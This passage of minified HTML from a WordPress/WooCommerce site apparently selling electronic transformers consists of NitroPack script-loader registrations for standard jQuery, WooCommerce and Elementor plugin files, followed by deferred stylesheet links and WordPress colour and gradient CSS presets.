t){if(a.type==="childList"){a.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){t.querySelectorAll("[nitro-elementor-animation]").forEach(t=>{e.observe(t)})}})}}});t.observe(document.body,{childList:true})})})();</script><script>NPRL.registerInlineScript("37279d7cb5c7b7b61ee5d55c65dc0402-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzNzI3OWQ3Y2I1YzdiN2I2MWVlNWQ1NWM2NWRjMDQwMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-1.12.4-wp.js", "jquery-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.jquery-migrate-1.4.1-wp.js", "jquery-migrate-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-f4395bfc7f403ee5d1c087e4a0770741.jquery.blockUI.min.js", "jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjguOS40In0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1hZGQtdG8tY2FydC1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-248ddc0dc2117c2424ac39c5f330d9e2.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjguOS40In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3b29jb21tZXJjZS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTguOS40In0=");NPRL.registerInlineScript("dtk_ajax_load-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkdGtfYWpheF9sb2FkLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js", "dtk_ajax_load-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs.js", "ecs-script-js", "[base64]/dmVyPTIuMS4xMCJ9");NPRL.registerInlineScript("3ac63f16afda6e2e49c570c55139ca2a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYWM2M2YxNmFmZGE2ZTJlNDljNTcwYzU1MTM5Y2EyYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("e307e47df0e2e2ab4f485b04e37ea9f2-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlMzA3ZTQ3ZGYwZTJlMmFiNGY0ODViMDRlMzdlYTlmMi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a27a9e560e9a6a590e58ca1b71ccb472-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMjdhOWU1NjBlOWE2YTU5MGU1OGNhMWI3MWNjYjQ3Mi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-cc96eb63a6760e960cc17e652d672ff9.sourcebuster.min.js", "sourcebuster-js-js", "[base64]");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3Yy1vcmRlci1hdHRyaWJ1dGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-cc96eb63a6760e960cc17e652d672ff9.order-attribution.min.js", "wc-order-attribution-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-f269e9a3a80059942775a9c8c2131b2c.jquery.smartmenus.min.js", "smartmenus-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjkuMiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/jquery/ui/nitro-min-3f14e9ae88f0336c658774ab6b2e8d39.core.min.js", "jquery-ui-core-js", "[base64]/dmVyPTEuMTMuMiJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/nitro-min-2801dc0cc999d582c55623a4294db466.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/nitro-min-3958ddd62b007e6b17f69d3f4c9c1ac5.jquery-numerator.min.js", "jquery-numerator-js", "[base64]/dmVyPTAuMi4xIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.e-gallery.min.js", "elementor-gallery-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/nitro-min-7d4c3f736584c469d957c1520c75d4db.ResizeSensor.min.js", "de-resize-sensor-js", "[base64]/dmVyPTEuNy4wIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.sticky-sidebar.min.js", "de-sticky-sidebar-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-0226f3282db3ce4373a7476e57648ff4.wp-polyfill-inert.min.js", "wp-polyfill-inert-js", "[base64]/dmVyPTMuMS4yIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-6c851c624cffd2a57d48dd6f4c743dfb.regenerator-runtime.min.js", "regenerator-runtime-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "[base64]/dmVyPTMuMTUuMCJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-27572f7d2c133fd4b4df9f92a3cbab60.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItcHJvLWZyb250ZW5kLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.preloaded-elements-handlers.min.js", "pro-preloaded-elements-handlers-js", "[base64]");NPRL.registerInlineScript("de-sticky-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZS1zdGlja3ktZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js", "de-sticky-frontend-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js", "de-active-icon-box-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js", "de-active-column-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-e56c74ed89e8a1d4e9130c223700f8e9.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.anime.min.js", "dethemekit-anime-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.scrollMonitor.js", "de-scroll-animation-scrollmonitor-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js", "de-scroll-animation-preview-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js", "de-reveal-animation-intersection-observer-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.charming.min.js", "de-reveal-letter-charming-js-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.lineMaker.js", "de-reveal-letter-lineMaker-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.imagesloaded.pkgd.min.js", "de-reveal-letter-imagesloaded-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js", "de-reveal-letter-textfx-js-js", "[base64]/dmVyPTYuNS43In0=");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js", "de-curtain-animation-main-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_reveal_animation.preview.js", "de-reveal-animation-preview-js", "[base64]");NPRL.registerScript("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js", "de-staggering-js", "[base64]");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-85f0f2eee106163b99a079463e88c4a3-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-c3ed1458a5dc44437f77e4e8625dcfea-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-dc08c4383f4390d5405542b39109f0b3-stylesheet.css" /><style id='woocommerce-inline-inline-css' 